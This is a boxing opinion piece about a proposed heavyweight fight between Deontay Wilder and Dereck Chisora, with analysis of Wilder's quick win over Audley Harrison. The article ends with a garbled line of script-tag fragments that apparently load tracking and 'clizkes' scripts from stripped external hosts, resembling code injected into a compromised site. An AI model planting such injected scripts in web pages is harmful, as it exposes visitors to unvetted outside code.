 Apparently Frank Warren has made a "substantial offer" to Golden Boy Promotions for Deontay Wilder [28-0] to return to the UK in the summer to face Dereck Chisora [16-4].
It will come as a surprise to many that Warren seems intent on getting his man this type of fight as opposed to rebuilding his career first. Does Warren see something in Wilder which he believes can be exploited? It would certainly appear to be the case in his latest column, where he says: "There isn't a real name of substance on Wilder's CV. He looks crude and open. I'd heavily back a fit and fired up Dereck Chisora to tame him."
Last time out against Audley Harrison on April 27th, Wilder demonstrated just why he is regarded as one of the best heavyweight prospects in the USA by demolishing Harrison in 70 seconds. He did his part and beat what was put in front of him convincingly, but what was put in front of him? Harrison showed good form in Prizefighter and was in excellent shape, from the opening bell he looked just as tentative and cumbersome as he did against David Price. Despite not being under any pressure of note for the first 50 seconds, aside from a few jabs which were parried, Harrison backed into a corner and Wilder seized the opportunity to throw a right hand behind the jab.
Wilder had already figured out that he had more than enough time to find the angle to land a clean right cross whenever he wished, just as Price did against Harrison. An orthodox right hand has an easier time landing against a southpaw than it does between two right-handed fighters, but Price and Wilder between them made it look too easy. Harrison's reflexes and positional awareness simply aren't what they once were and there are plenty of other fighters out there who would fancy their chances of stopping him within the opening rounds. With this in mind, the more skeptical observer will be hesitant to believe the Wilder hype, especially with due consideration of the fact that Audley Harrison represents the biggest step-up for Wilder to date. 
What happens when Wilder takes a shot? Can he go the distance? Is he comfortable boxing on the backfoot? Does he have the adaptability to adjust to an opponent's style if necessary? Can he persevere and find a way to win after having to overcome adversity against a credible opponent? In Dereck Chisora, Wilder would finally have an opponent who asks at least some of these questions. Should GBP accept the offer and embrace another step-up in class, it's a win-win fight for Wilder, at least in terms of his development. If he found a way to force a stoppage, he'd join an exclusive KO club alongside David Haye. If he didn't get the KO, there'd be no shame in that; Vitali Klitschko [45-2], Robert Helenius [19-0] and Tyson Fury [21-0] couldn't manage it, either. Whatever the outcome, Wilder would learn much more from a fight with Chisora than he has from any other of his 28 contests.
As for Chisora, a win over Wilder would allow him to re-establish himself, almost certainly fast-tracking him back to the top 15. One hopes he would produce a better performance than his recent fight with Hector Alfredo Avila, a journeyman who gave Chisora more issues than he ought to have. Ring-rust? Lack of motivation against a low calibre of opponent? Personal issues outside the ring? Whatever the reason(s), he would need need to perform better against Wilder. Should he manage to do so, he certainly has the durability, tenacity and heart to give Wilder the stern test which he himself seems to crave. Over to you, GBP.
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>